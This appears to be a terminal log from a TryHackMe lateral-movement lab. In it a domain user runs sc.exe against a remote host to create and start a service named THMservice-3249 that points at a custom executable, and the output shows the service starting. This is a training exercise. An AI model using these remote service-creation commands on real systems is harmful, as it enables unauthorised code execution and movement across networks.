 za\t1_leonard.summers@THMJMP2 C:\Users\t1_leonard.summers>sc.exe \\thmiis.za.tryhackme.com create THMservice-3249 binPath= "%win
dir%\myservice.exe" start= auto
[SC] CreateService FAILED 1073:
The specified service already exists.
za\t1_leonard.summers@THMJMP2 C:\Users\t1_leonard.summers>
za\t1_leonard.summers@THMJMP2 C:\Users\t1_leonard.summers>sc.exe \\thmiis.za.tryhackme.com start THMservice-3249
SERVICE_NAME: THMservice-3249
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1376
        FLAGS              :
za\t1_leonard.summers@THMJMP2 C:\Users\t1_leonard.summers>